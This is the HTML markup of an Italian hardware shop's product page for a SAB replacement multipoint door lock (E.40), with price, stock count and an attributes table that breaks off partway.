		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20818" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69741a090f83e">Cerca un prodotto...</label><input type="search" name="s" id="69741a090f83e" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472 active"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20818" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69741a091286e">Cerca un prodotto...</label><input type="search" name="s" id="69741a091286e" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-20818" class="product type-product post-20818 status-publish first instock product_cat-serratura-multipunto product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg" data-thumb-alt="Serratura multipunto SAB da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Serratura multipunto SAB da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/serratura-multipunto/">Serratura multipunto</a></nav><h1 class="product-title product_title entry-title">
	SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 70,42&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serratura-cil-multip-to-e-45-sab-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRATURA CIL. MULTIP.TO E.45 | SAB (1PZ)" href="https://ferramentabossi.it/p/serratura-cil-multip-to-e-45-sab-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura multipunto SAB da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-infil-cil-2m-e-70-olv-sab-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERRAT.INFIL. CIL. 2M E.70 OLV | SAB (1PZ)" href="https://ferramentabossi.it/p/serrat-infil-cil-2m-e-70-olv-sab-1pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Infilare a cilindro SAB da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,28<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 90,28&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>72,22<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 72,22&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>SERRATURA</strong><br /><strong>DI RICAMBIO<br />Per Multipunto</strong><br /><strong>serie 16000<br /></strong>ad ingranaggi</p>
<p>Cilindro non incluso<strong><br /></strong></p>
</div>
 <p class="stock in-stock">5 disponibili</p>

	
	<form class="cart" action="https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)">				<label class="screen-reader-text" for="quantity_69741a0921997">SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ) quantità</label>
		<input
			type="number"
						id="quantity_69741a0921997"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="5"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)">	</div>
	
		<button type="submit" name="add-to-cart" value="20818" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">760160108540</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/serrature/serratura-multipunto/" rel="tag">Serratura multipunto</a>, <a href="https://ferramentabossi.it/c/serrature/" rel="tag">SERRATURE</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=SERRATURA%20CIL.%20MULTIP.TO%20E.40%20%7C%20SAB%20%281PZ%29 - https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/&title=SERRATURA%20CIL.%20MULTIP.TO%20E.40%20%7C%20SAB%20%281PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serratura-cil-multip-to-e-45-sab-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRATURA CIL. MULTIP.TO E.45 | SAB (1PZ)" href="https://ferramentabossi.it/p/serratura-cil-multip-to-e-45-sab-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura multipunto SAB da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-infil-cil-2m-e-70-olv-sab-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERRAT.INFIL. CIL. 2M E.70 OLV | SAB (1PZ)" href="https://ferramentabossi.it/p/serrat-infil-cil-2m-e-70-olv-sab-1pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Infilare a cilindro SAB da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/76022008545-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/sab/" rel="tag">SAB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_e">
			<th class="woocommerce-product-attributes-item__label" scope="row">E</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/e/40/" rel="tag">40</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mano">
			<th class="woocommerce-product-attributes-item__label" scope="row">MANO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/mano/ambidestra/" rel="tag">AMBIDESTRA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_catenaccio">
			<th class="woocommerce-product-attributes-item__label" scope="row">CATENACCIO</th>
